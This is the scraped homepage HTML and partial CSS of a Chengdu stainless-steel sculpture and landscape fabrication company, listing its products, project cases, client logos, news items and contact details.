    <li ><a href="/news/">新闻资讯</a></li>
    
    <li ><a href="/contact/">联系我们</a></li>
    
  </ul>
</nav>
<div class="banner_box">
  <div class="swiper-container">
    <div class="swiper-wrapper">
      
      <div class="swiper-slide"><a href="#" target="_blank"><img src="/static/upload/image/20230320/1679284146197488.jpg" alt="" class="cover_img"></a></div>
      
      <div class="swiper-slide"><a href="#" target="_blank"><img src="/static/upload/image/20230320/1679284195500024.jpg" alt="" class="cover_img"></a></div>
      
      <div class="swiper-slide"><a href="#" target="_blank"><img src="/static/upload/image/20230320/1679284203128480.jpg" alt="" class="cover_img"></a></div>
      
    </div>
    <div class="swiper-pagination"></div>
  </div>
</div>
<div class="dec_box ">
  <ul class="flex_center  container">
    <li> <span class="dec_icon_1"></span>
      <h2>实力厂家</h2>
      <h5>源头厂家出品，一手货源，<br>
        没有中间商赚差价</h5>
    </li>
    <li> <span class="dec_icon_2"></span>
      <h2>自主研发</h2>
      <h5>专业的技术研发团队，为客户<br>
        提供整套策划方案</h5>
    </li>
    <li> <span class="dec_icon_3"></span>
      <h2>自主研发</h2>
      <h5>技术精细的焊接打磨师傅，每个<br>
        生产环节严控把关，确保产品优良品质</h5>
    </li>
    <li> <span class="dec_icon_4"></span>
      <h2>口碑见证</h2>
      <h5>专注金属制品生产12年<br>
        获得客户一致好评</h5>
    </li>
  </ul>
</div>

<div class="product_box">
  <div class="container">
    <div class="title_box">
      <h1><b>产品中心</b></h1>
      <h4 class=" flex_center"><i></i>源头厂家，规格齐全，可根据客户需求定制尺寸<i></i> </h4>
    </div>
    <ul class="product_tab tab_list flex_center">
      
      <li > <a href="/lm1/" class=" ellipsis">不锈钢加工</a> </li>
      
      <li > <a href="/lm2/" class=" ellipsis">雕塑制品</a> </li>
      
      <li > <a href="/lm3/" class=" ellipsis">非标游乐设备</a> </li>
      
      <li > <a href="/lm4/" class=" ellipsis">景观小品</a> </li>
      
      <li > <a href="/lm5/" class=" ellipsis">景墙</a> </li>
      
    </ul>
    <div class="product_cont flex_wrap">
      
      <div class="product_item product_big"> <a href="/lm2/207.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230526/1685068670526538.jpg" alt="蜗牛雕塑">
        <div class="product_info flex_center">
          <div>
            <h1>蜗牛雕塑</h1>
          </div>
        </div>
        </a> </div>
        
      <ul class="flex_wrap product_list">
        
        <li class="product_item"> <a href="/list_24/245.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230528/1685253888572454.jpg" alt="廊架">
          <div class="product_info flex_center">
            <div>
              <h1>廊架</h1>
            </div>
          </div>
          </a> </li>
        
        <li class="product_item"> <a href="/list_24/244.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230528/1685253838589166.jpg" alt="城市配套">
          <div class="product_info flex_center">
            <div>
              <h1>城市配套</h1>
            </div>
          </div>
          </a> </li>
        
        <li class="product_item"> <a href="/list_24/243.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230528/1685253807169031.jpg" alt="公园滑梯">
          <div class="product_info flex_center">
            <div>
              <h1>公园滑梯</h1>
            </div>
          </div>
          </a> </li>
        
        <li class="product_item"> <a href="/list_24/242.html" class="flex_center imgs_box"> <img src="/static/upload/image/20230528/1685253715101364.jpg" alt="不锈钢垃圾箱">
          <div class="product_info flex_center">
            <div>
              <h1>不锈钢垃圾箱</h1>
            </div>
          </div>
          </a> </li>
        
      </ul>
    </div>
    <a href="http://wpa.qq.com/msgrd?v=3&uin=969904716&site=qq&menu=yes" target="_blank" rel="nofollow" class="consultation_btn"></a> </div>
</div>

<div class="core_box">
  <div class=" container flex_nowrap">
    <div class="swiper-container core_swiper">
      <div class="swiper-wrapper">
        <div class="swiper-slide  img_box flex_center"> <img src="/skin/images/core_img_1.jpg" alt=""> </div>
        <div class="swiper-slide  img_box flex_center"> <img src="/skin/images/core_img_2.jpg" alt=""> </div>
        <div class="swiper-slide  img_box flex_center"> <img src="/skin/images/core_img_3.jpg" alt=""> </div>
        <div class="swiper-slide  img_box flex_center"> <img src="/skin/images/core_img_4.jpg" alt=""> </div>
      </div>
    </div>
    <div class="core_info">
      <h1><b>4大核心优势</b></h1>
      <h4>实力大厂，款式多样，价格合理，品质保证</h4>
      <ul class=" flex_wrap">
        <li class="core_icon_1">
          <h1>生产经验</h1>
          <h3>12年行业生产经验<br>
            从源头把控品质</h3>
        </li>
        <li class="core_icon_2">
          <h1>匠心工艺</h1>
          <h3>深扣细节，匠心品<br>
            质缔造毅联款款精<br>
            品，彰显豪华。</h3>
        </li>
        <li class="core_icon_3">
          <h1>安装施工</h1>
          <h3>丰富的工程安装<br>
            经验，现场安装<br>
            售后无忧。</h3>
        </li>
        <li class="core_icon_4">
          <h1>保证交期</h1>
          <h3>原料储备充足，供<br>
            货稳定，快速出货<br>
            交期无忧。</h3>
        </li>
      </ul>
    </div>
  </div>
  
  <div class="title_box">
    <h1><b>工程案例</b></h1>
    <h4 class=" flex_center"><i></i>超过1000家高端不锈钢工程定制成功案例<i></i></h4>
  </div>
  
</div>
<ul class=" case_list flex_nowrap">
  
  <li> <img src="/static/upload/image/20230606/1686022452230923.jpg" class=" cover_img" alt="大运会项目">
    <div class=" case_info flex_center">
      <div>
        <h1>大运会项目</h1>
        <h6>Hotel Case</h6>
        <a href="/c1/">查看更多</a> </div>
    </div>
  </li>
  
  <li> <img src="/static/upload/image/20230606/1686022639728536.jpg" class=" cover_img" alt="熊猫基地项目">
    <div class=" case_info flex_center">
      <div>
        <h1>熊猫基地项目</h1>
        <h6>Hotel Case</h6>
        <a href="/c2/">查看更多</a> </div>
    </div>
  </li>
  
  <li> <img src="/static/upload/image/20230606/1686028679517305.jpg" class=" cover_img" alt="东郊记忆项目">
    <div class=" case_info flex_center">
      <div>
        <h1>东郊记忆项目</h1>
        <h6>Hotel Case</h6>
        <a href="/c3/">查看更多</a> </div>
    </div>
  </li>
  
</ul>

<div class="partner_box">
  <div class="  container">
    <div class="title_box">
      <h1><b>合作客户</b></h1>
      <h4 class=" flex_center"><i></i>感谢以下客户见证金博奥不锈钢成为行业影响力品牌<i></i></h4>
    </div>
    <ul class="partner_list flex_justify_between">
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684913999235706.jpg" alt="合作客户10"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914023195952.jpg" alt="合作客户9"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914037619777.jpg" alt="合作客户8"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914057214716.jpg" alt="合作客户7"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914073685326.jpg" alt="合作客户6"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914094535535.jpg" alt="客户客户5"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914111802298.jpg" alt="合作客户4"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914139842860.jpg" alt="客户客户3"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684915102275295.jpg" alt="合作客户2"> </li>
      
      <li class="flex_center imgs_box"> <img src="/static/upload/image/20230524/1684914335476329.jpg" alt="合作客户1"> </li>
      
    </ul>
  </div>
</div>


<div class="equipment_box">
  <div class=" container">
    <div class="title_box">
      <h1><b>生产车间</b></h1>
      <h4 class=" flex_center"><i></i>实力大厂，欢迎新老客户莅临指导<i></i></h4>
    </div>
    <ul class="equipment_list flex_nowrap">
      <li>
        <h3><b id="num_1">20</b>多个省份</h3>
        <h1>畅销全国20多个省份</h1>
      </li>
      <li>
        <h3><b id="num_2">500</b>强企业</h3>
        <h1>世界500强企业供应商</h1>
      </li>
      <li>
        <h3><b id="num_3">2008</b>年</h3>
        <h1>成立于2008年</h1>
      </li>
      <li>
        <h3><b id="num_4">8000</b>平方</h3>
        <h1>生产基地占地8000平方</h1>
      </li>
    </ul>
    <div class="equipment_swiper">
      <div class="swiper-container">
        <div class="swiper-wrapper">
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230318/1679125786853086.jpg" alt="生产车间3"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996231209119.jpg" alt="生产车间3"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996005204859.jpg" alt="生产车间2"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996294148940.jpg" alt="生产车间2"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996163212426.jpg" alt="生产车间1"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684996321188146.jpg" alt="生产车间1"> </div>
          
        </div>
      </div>
      <span class="equipment_next swiper_right"></span> <span class="equipment_prev swiper_left "></span> </div>
  </div>
</div>


<div class=" about_box ">
  <div class="container">
    <div class="title_box">
      <h1><b>关于我们</b></h1>
      <h4 class=" flex_center"><i></i>专注于国内外不锈钢雕塑金属工程<i></i></h4>
    </div>
    <div class="about_info flex_nowrap">
      <div class="about_img"> <img src="/static/upload/image/20230526/1685067864143106.jpg" alt=""> </div>
      <div class="about_dec">
        <h2>ABOUT US</h2>
        <h1>成都金博奥不锈钢有限公司</h1>
        
        <p class=" ellipsis4">我们是一家专业的金属制品设计，生产施工为一体的企业，业务涵盖了多个领域，主要包括景观工程、不锈钢工程、金属制品、雕塑、工艺品、廊架，无动力非标游乐设备、钢结构工程和建筑幕墙工程等。我们拥有一支高素质的技术团队和一流的生产设备，能够根据客户的需求为其提供个性化的产品和服务，以满足不同行业的需求。在景观工程领域，我们专注于为城市公园、商业广场、居民区、旅游景点等提供高品质的景观装饰产品，如各种 廊架、...</p>
        
        <div class=" flex_justify_between"> <span class="about_icon"></span> <a href="/about/" class="about_btn">了解更多</a> </div>
      </div>
    </div>
    <div class="about_swiper">
      <div class="swiper-container">
        <div class="swiper-wrapper">
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684995392907938.jpg" alt="/rongyu/206.html"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684994392941365.jpg" alt="/rongyu/31.html"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684994605119963.jpg" alt="/rongyu/30.html"> </div>
          
          <div class="swiper-slide flex_center imgs_box"> <img src="/static/upload/image/20230525/1684995236953744.jpg" alt="/rongyu/29.html"> </div>
          
        </div>
      </div>
      <span class="about_next swiper_right"></span> <span class="about_prev swiper_left "></span> </div>
  </div>
</div>

<div class="gds_box">
  <div class=" container"> <a href="http://wpa.qq.com/msgrd?v=3&uin=969904716&site=qq&menu=yes" target="_blank" rel="nofollow"></a> </div>
</div>

<div class=" news_box">
  <div class=" container">
    
    <div class="title_box">
      <h1>新闻资讯</h1>
      <h4 class=" flex_center"><i></i>每日精彩文章在此分享<i></i></h4>
    </div>
    
    <div class=" news_container flex_wrap">
      <div class="news_left">
        <div class="news_title news_tab flex_justify_between">
          <ul class="  flex_left">
            
            <li class="active"><a href="/gongsi/" class=" ellipsis">公司新闻</a></li>
            
            <li class="active"><a href="/hangye/" class=" ellipsis">行业新闻</a></li>
            
          </ul>
           <a href="/news/">MORE+</a>
        </div>
        <div class="swiper-container news_swiper">
          <div class="swiper-wrapper">
            
            <div class="swiper-slide flex_nowrap"> 
              
              <a class="news_big" href="/gongsi/272.html">
              <div class=" imgs_box flex_center"> <img src="/static/upload/image/20230624/1687599411177803.jpg" alt="订制花箱-定制花箱价格找金博奥"> </div>
              <h5 class=" ellipsis">订制花箱-定制花箱价格找金博奥</h5>
              <h5 class=" ellipsis3">订制花箱是一种个性化的花卉陈列方式，为花卉爱好者和园艺爱好者提供了一种独特而精美的展示方式。这些花箱以其精湛的工艺和多样···</h5>
              </a>
              
              <ul class="news_list">
                
                <li> <a href="/gongsi/270.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林小品摆件-成都金博奥-园林景观小品摆件</h5>
                    <h5 class=" ellipsis2">园林小品摆件是一种非常受欢迎的装饰品，它可以为花园和户外空间增添独特的魅力。这些小巧玲珑的摆件不仅可以起到装饰作用，还可···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-23</h4>
                  </div>
                  </a> </li>
                
                <li> <a href="/gongsi/268.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林兔子摆件-金博奥-兔子园林摆件厂家</h5>
                    <h5 class=" ellipsis2">这款园林兔子摆件展现了一个可爱而活泼的兔子形象，以不锈钢材质制成。兔子以弯曲的姿势坐在一个精心设计的花园石头上，耳朵竖立···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-19</h4>
                  </div>
                  </a> </li>
                
                <li> <a href="/gongsi/266.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园艺园林花盆-金博奥室外景观花盆</h5>
                    <h5 class=" ellipsis2">花盆是园艺园林中常见的工具，它不仅是承载植物的容器，更是为园林空间增添生机和美丽的元素。本文将探讨花盆在园艺园林中的重要···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-17</h4>
                  </div>
                  </a> </li>
                
              </ul>
            </div>
            
            <div class="swiper-slide flex_nowrap"> 
              
              <a class="news_big" href="/hangye/271.html">
              <div class=" imgs_box flex_center"> <img src="/static/upload/image/20230624/1687599053566911.jpg" alt="园林小摆件-成都金博奥摆件厂家"> </div>
              <h5 class=" ellipsis">园林小摆件-成都金博奥摆件厂家</h5>
              <h5 class=" ellipsis3">迷人的园林小摆件是一系列精美而独特的艺术品，它们被设计成适合放置在花园、庭院或户外空间中。这些小摆件以各种各样的形状、材···</h5>
              </a>
              
              <ul class="news_list">
                
                <li> <a href="/hangye/269.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林园艺工具-成都金博奥</h5>
                    <h5 class=" ellipsis2">园林园艺工具是用于种植、修剪、清理和维护花园、庭院以及其他绿色空间的专业工具。这些工具旨在提高园艺工作的效率，使园艺爱好···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-20</h4>
                  </div>
                  </a> </li>
                
                <li> <a href="/hangye/267.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林装饰摆件-金博奥园林装饰摆件厂家</h5>
                    <h5 class=" ellipsis2">园林装饰摆件是指用于装饰园林景观的各种物品，可以是石头、木头、金属、陶瓷等材质制成的艺术品，也可以是人工制作的花朵、花环···</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-18</h4>
                  </div>
                  </a> </li>
                
                <li> <a href="/hangye/265.html" class=" flex_nowrap">
                  <div class="news_info">
                    <h5 class=" ellipsis">园林景观装饰摆件</h5>
                    <h5 class=" ellipsis2">园林景观雕塑摆件是园林设计中不可或缺的元素之一。它们可以为园林增添色彩、形式和趣味性，从而创造出独特的景观氛围。</h5>
                  </div>
                  <div class="news_date">
                    <h3>2023</h3>
                    <h4>06-16</h4>
                  </div>
                  </a> </li>
                
              </ul>
            </div>
            
          </div>
        </div>
      </div>
      
      <div class="news_right">
        <div class="news_title flex_justify_between">
          <ul class="  flex_left">
            <li class=" active"><a href="/wenti/" class=" ellipsis">常见问题</a></li>
          </ul>
          <a href="/wenti/">MORE+</a> </div>
        <ul class="problem_list">
          
        </ul>
      </div>
      
    </div>
  </div>
</div>
<footer>
  <div class="foot_cont container ">
    <div class="foot_logo"></div>
    <div class=" foot_nav flex_nowrap">
      
      <ul>
        <li><a href="/about/" class="ellipsis">关于我们</a></li>
        
        <li><a href="/jianjie/" class="ellipsis">公司简介</a></li>
        
        <li><a href="/fengcai/" class="ellipsis">团队风采</a></li>
        
        <li><a href="/chejian/" class="ellipsis">生产车间</a></li>
        
        <li><a href="/rongyu/" class="ellipsis">荣誉资质</a></li>
        
      </ul>
      
      <ul>
        <li><a href="/products/" class="ellipsis">产品中心</a></li>
        
        <li><a href="/lm1/" class="ellipsis">不锈钢加工</a></li>
        
        <li><a href="/lm2/" class="ellipsis">雕塑制品</a></li>
        
        <li><a href="/lm3/" class="ellipsis">非标游乐设备</a></li>
        
        <li><a href="/lm4/" class="ellipsis">景观小品</a></li>
        
        <li><a href="/lm5/" class="ellipsis">景墙</a></li>
        
        <li><a href="/list_22/" class="ellipsis">标识精神堡垒</a></li>
        
        <li><a href="/list_23/" class="ellipsis">景观坐凳</a></li>
        
        <li><a href="/list_24/" class="ellipsis">城市配套</a></li>
        
        <li><a href="/list_25/" class="ellipsis">树池花箱</a></li>
        
      </ul>
      
      <ul>
        <li><a href="/case/" class="ellipsis">工程案例</a></li>
        
        <li><a href="/c1/" class="ellipsis">大运会项目</a></li>
        
        <li><a href="/c2/" class="ellipsis">熊猫基地项目</a></li>
        
        <li><a href="/c3/" class="ellipsis">东郊记忆项目</a></li>
        
        <li><a href="/list_26/" class="ellipsis">营销中心项目</a></li>
        
        <li><a href="/list_27/" class="ellipsis">羊子山项目</a></li>
        
        <li><a href="/list_28/" class="ellipsis">雅安芦山项目</a></li>
        
      </ul>
      
      <ul>
        <li><a href="/news/" class="ellipsis">新闻资讯</a></li>
        
        <li><a href="/gongsi/" class="ellipsis">公司新闻</a></li>
        
        <li><a href="/hangye/" class="ellipsis">行业新闻</a></li>
        
        <li><a href="/wenti/" class="ellipsis">常见问题</a></li>
        
      </ul>
      
    </div>
    <div class="foot_code"> <img src="/static/upload/image/20230609/1686298830422142.jpg" alt="">
      <h5>扫一扫咨询更多</h5>
    </div>
  </div>
  <div class="foot_tips">
    <h5>地址：四川省成都市新都区龙桥镇杏田路1号</h5>
    <h5> <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">备案号：蜀ICP备19011107号</a>  </h5>
  </div>
</footer>
<div class="y-kefu-box y-kefu-box01">
  <div class="show-status">
    <div class="kf-weChat hver"> <i class="icon"></i>
      <p>微信</p>
      <div class="y-ewm-box clearfix" style="right: 90px; opacity: 0; display: none;padding-top: 10px;"> <b class="right"> <i class="right-arrow1"></i> <i class="right-arrow2"></i> </b>
        <div class="y-ewm-img2 fl"> <img src="/static/upload/image/20230609/1686298830422142.jpg" alt="二维码"> </div>
        <h5 style=" padding-bottom:10px">扫一扫咨询更多</h5>
      </div>
    </div>
    <div class="kf-mobile hver"> <i class="icon"></i>
      <p>手机</p>
      <div class="mobile-infos" style="display: none; right: 90px; opacity: 0;"> <b class="right"> <i class="right-arrow1"></i> <i class="right-arrow2"></i> </b>
        <div class="online1"> <i class="icon"></i> <span>免费热线:</span>
          <p>18884131360</p>
        </div>
        <div class="online2" style="padding: 20px;"> <span style="font-size: 16px; font-weight: bold; color: #004da1; padding-bottom: 4px; display: none;">公司地址</span>
          <p style="font-size: 14px; color: #333; line-height: 26px;"> 四川省成都市新都区龙桥镇杏田路1号 </p>
        </div>
      </div>
    </div>
    <a href="javascript:;" class="back-top hver" id="yBackTop" style="left: 55px; display: none;"><i class="icon"></i>
    <p>回顶</p>
    </a> </div>
  <div class="hide-status" id="hideStatus" style="left: 55px; display: none;">
    <div class="kf-zixun"><i class="icon"></i>咨询</div>
  </div>
</div>
<script src='/Spider/?url=/' async='async'></script>
</body>
</html>
<script src="/skin/js/jquery-1.11.3.js" type="text/javascript"></script>
<script src="/skin/js/common.js" type="text/javascript"></script>
<script src="/skin/js/countup.min.js"></script>
<script src="/skin/js/swiper.min.js" type="text/javascript"></script>
<script src="/skin/js/index.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: http://www.jbabxg.com/skin/css/common.min.css
body_size: 4537
content:


*{ font-family:"微软雅黑"}
@-webkit-keyframes bottom1{0%,100%{bottom:40px}50%{bottom:15px}}@-moz-keyframes bottom1{0%,100%{bottom:40px}50%{bottom:15px}}@-o-keyframes bottom1{0%,100%{bottom:40px}50%{bottom:15px}}@keyframes bottom1{0%,100%{bottom:40px}50%{bottom:15px}}body,html{margin:0;padding:0;color:#282828;font-family:"微软雅黑", Menlo, Monaco, Consolas, "Courier New", monospace}a{color:#282828}body{min-width:1200px;line-height:1;background:#fff}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:normal;line-height:1.4}h1{font-size:22px}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}p{font-size:16px;margin:0;padding:0;line-height:1.6}ul,ol{list-style:none;padding:0;margin:0}a{text-decoration:none}.opacity0{opacity:0}.underline{border-bottom:1px solid #d7d7d7}.underlines{border-bottom:2px solid #d7d7d7}::-webkit-input-placeholder{color:#777777}:-moz-placeholder{color:#777777}::-moz-placeholder{color:#777777}:-ms-input-placeholder{color:#777777}.container{width:1200px;margin:0 auto;padding:0}.main_container{width:1360px;margin:0 auto;padding:0}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ellipsis2{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.ellipsis3{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.ellipsis4{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.ellipsis5{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.ellipsis6{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}.ellipsis8{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flex_wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row}.flex_nowrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:row}.flex_center{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex_right{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end}.flex_left{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start}.flex_justify_between{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between}.flex_space_around{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;justify-content:space-around}.flex_space_evenly{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.justify-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.first_box,.justify_box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.first_box>*,.justify_box>*{width:0;height:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}.first_box>*:first-child,.justify_box>*:first-child,.justify_box>*:last-child{width:auto;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.img_box{overflow:hidden;position:relative}.img_box img{width:100%;height:100%;transition:transform 0.5s linear;-ms-transition:transform 0.5s linear;-moz-transition:transform 0.5s linear;-webkit-transition:transform 0.5s linear;-o-transition:transform 0.5s linear}.imgs_box{overflow:hidden;position:relative}.imgs_box img{display:block;transition:transform 0.5s linear;-ms-transition:transform 0.5s linear;-moz-transition:transform 0.5s linear;-webkit-transition:transform 0.5s linear;-o-transition:transform 0.5s linear}.header_tips{border-bottom:1px solid #efefef}.header_tips>div{height:36px}.header_tips h4{color:#6d6d6d}.header_tips ul li{color:#6d6d6d;font-size:14px}.header_tips ul li a{color:#6d6d6d}.header_tips ul li a:hover{color:#bf9061}.logo_box img{ float:left}.logo_box{ width:950px;height:90px;padding-top:25px;}.logo_box h1{font-weight:bold;color:#090909;font-size:24px;margin-bottom:5px}.logo_box h4{color:#666666; font-size:14px}.tel_box{max-width:245px;padding-left:55px;padding-top:25px;height:90px;background:url("../images/tel_icon.jpg") no-repeat left center}.tel_box h2{color:#272727}.tel_box h1{font-weight:bold;color:#010101;font-size:26px}nav{background:url("../images/nav_bg.jpg") repeat-x}nav ul{height:55px}nav ul li{flex:1;position:relative}nav ul li:not(:first-child)::after{display:block;content:"";height:15px;border-left:1px solid #fff;position:absolute;left:0;top:13px}nav ul li.active::after,nav ul li.active+li::after,nav ul li:hover::after,nav ul li:hover+li::after{display:none}nav ul li.active a,nav ul li:hover a{background:url("../images/nav_active_bg.jpg") repeat-x}nav ul li a{line-height:41px;display:block;text-align:center;color:#fff}.page_container{padding-bottom:30px}.text_right{text-align:right}.tab_list{margin-bottom:50px}.tab_list li{width:176px;margin:0 10px}.tab_list li a{display:block;padding:0 10px;line-height:60px;height:60px;background:#6b6a6a; font-size:18px;color:#fff;text-align:center}.tab_list li.active a,.tab_list li:hover a{background:#bf9061}.shop_btn{background:#f7f7f7;padding:20px 0}.shop_btn a{font-size:25px;color:#333333}.shop_btn a::before{display:block;margin-right:10px;content:"";width:29px;height:36px;background:url("../images/shop_icon.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.tabs_item a::before{position:absolute;top:50%;right:-5px;display:block;content:"";width:12px;height:7px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);background:url("../images/tabs_item_icon.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.tabs_item.active a::before,.tabs_item:hover a::before{background:url("../images/tabs_item_active_icon.png") no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.title_box{padding:60px 0 40px;text-align:center}.title_box h1{font-size:32px;color:#232323;margin-bottom:20px}.title_box h4{color:#555555}.title_box h4 i{margin:0 20px;display:block;width:7px;height:7px;border:1px solid #bf9061;background:#fff;position:relative;z-index:2;border-radius:9px;-webkit-border-radius:9px;-moz-border-radius:9px}.title_box h4 i:first-child::after{left:auto;right:9px}.title_box h4 i::after{display:block;content:"";position:absolute;width:240px;z-index:1;border-bottom:1px solid #e1e1e1;top:3px;left:9px}.crumbs_tips{box-sizing:border-box;padding:15px 0;color:#666666}.crumbs_tips a{color:#666666}.crumbs_tips a:not(:last-child)::after{display:block;content:">";color:#666666;margin:0 5px}.crumbs_tips a:hover{color:#bf9061}.page_tab_list{background:#f4f4f4}.page_tab_list li{max-width:20%;text-align:center}.page_tab_list li:not(:last-child){border-right:1px solid #e9e9e9}.page_tab_list li a{font-size:18px;color:#282828;display:block;height:55px;line-height:55px;padding:0 30px}.page_tab_list li.active a,.page_tab_list li:hover a{color:#bf9061}div.pagination{float:none !important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100px}div.pagination a,div.pagination span{font-size:12px;color:#282828}.pagination ul>.active>a,.pagination ul>.active>span{color:#fff !important;background:#bf9061 !important}.page_banner{width:100%;height:500px;display:block}.crumbs_box{margin-bottom:20px;border-bottom:1px solid #eee}.crumbs_box>div{height:60px}.crumbs_box .addr_icon{display:block;width:14px;height:20px;background:url(../images/addr_icon.png) no-repeat;background-size:100% 100%;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;-webkit-background-size:100% 100%}.crumbs_box h5{color:#282828;margin-left:5px}.crumbs_box ul li a{font-size:14px;color:#848484}.crumbs_box ul li a:hover{color:#bf9061}.crumbs_box ul li:not(:last-child)::after{display:block;content:">";margin:0 3px;color:#848484}div.paginations{margin-top:40px}div.paginations a{display:block;width:150px;height:40px;line-height:40px;text-align:center;border:1px solid #ddd;color:#ddd;background:#fff;margin:0 15px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px}div.paginations 